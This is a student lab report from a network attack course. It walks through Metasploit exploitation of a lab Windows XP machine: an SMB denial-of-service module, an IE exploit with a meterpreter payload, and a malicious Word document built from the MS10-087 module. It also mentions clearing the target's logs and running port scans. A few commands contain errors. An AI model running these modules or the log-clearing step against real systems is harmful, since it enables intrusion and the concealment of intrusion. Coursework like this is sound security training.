20192403赵秋涵 2021-2022-2 《网络与系统攻防技术》实验六实验报告

20192403赵秋涵 2021-2022-2 《网络与系统攻防技术》实验六实验报告

1. 实验内容

利用metasploit攻击渗透

2. 实验过程

2.1 一个主动攻击实践,尽量使用最新的类似漏洞

靶机:Windows XP

ip: 172.20.10.2

攻击机:kali

ip: 172.20.10.3



首先关闭XP靶机的防火墙



使用Nessus对靶机进行扫描

一共发现了4个高危漏洞,其中三个是可以复现的



ms09-001漏洞

Microsoft Windows SMB NT Trans2请求远程拒绝服务及代码执行漏洞



在kali中输入msfconsole进入msf控制台,输入以下指令:

-

search ms09-001查看漏洞 -

use auxiliary/dos/windows/smb/ms09_001_write选择模块 -

这个漏洞是不需要设置载荷的

-

set LHOSTS 172.20.10.3设置攻击机IP -

set RHOSTS 172.20.10.2设置靶机IP

-



exploit进行攻击



2.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞

目标:Windows XP的IE浏览器

ip: 172.20.10.2

攻击机:kali

ip: 172.20.10.3



ms10-018漏洞

ms10-018漏洞是IE浏览器漏洞,可以通过该漏洞获取目标主机的控制权

在kali中输入msfconsole进入msf控制台,输入以下指令:

-

search ms10-018查看与此漏洞相关的攻击模块 -

use 0选择攻击模块 -



show options查看需要设置的参数信息

-

set payload windows/meterpreter/bind_tcp设置攻击载荷

5 .set SRVHOST 0.0.0.0设置攻击机IP(kali) -

set LHOST 172.20.10.3设置监听地址(KaliIP) -

set LPORT 8888设置监听端口 -

set EXITFUNC process设置为进程攻击





exploit开始监听 生成链接

在XP靶机上使用IE浏览器访问网站



攻击成功 可以获取靶机终端

最后退出是清理靶机日志

2.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

目标:Windows XP的IE浏览器

ip: 172.20.10.2

攻击机:kali

ip: 172.20.10.3



MS10-087漏洞

MS10-087是针对office的漏洞,如果用户打开或预览特制的RTF电子邮件,则最严重的漏洞可能允许远程执行代码

-

给XP虚拟机安装office word

-



search MS10-087查找漏洞 -

use 0设置攻击模块 -

show options查看需要设置的参数信息

-



set FILENAME report20192403.doc设置生成文件的名称 -

set CMD regedit.exe设置攻击操作为弹出注册表编辑器文档

-

exploit生成文档



- 注意这个文档在默认隐藏的文件夹中 要

CTRL+h才会显示文件夹

- 用

ncat将文件先传入主机,再由共享文档传入靶机

先在Windows中执行

ncat -l 2403 > report20192403.doc

再在Kali中执行nc 192.168.0.106 2403 report20192403.exe将文件从Kali中传到Windows

在靶机中点击文档 注册表弹出

2.4 成功应用任何一个辅助模块

目标:Windows XP的IE浏览器

ip: 172.20.10.2

攻击机:kali

ip: 172.20.10.3







- portscan端口扫描

search portscan //搜索与端口扫描相关的模块

use auxiliary/scanner/portscan/tcp //使用此辅助模块扫描靶机tcp端口

show options //显示要设置的参数选项

set RHOSTS 192.168.232.131 //设置要扫描的靶机ip

exploit扫描结果

- nmap扫描

nmap -Pn 172.20.10.2查看开放的端口

3. 问题及解决方法

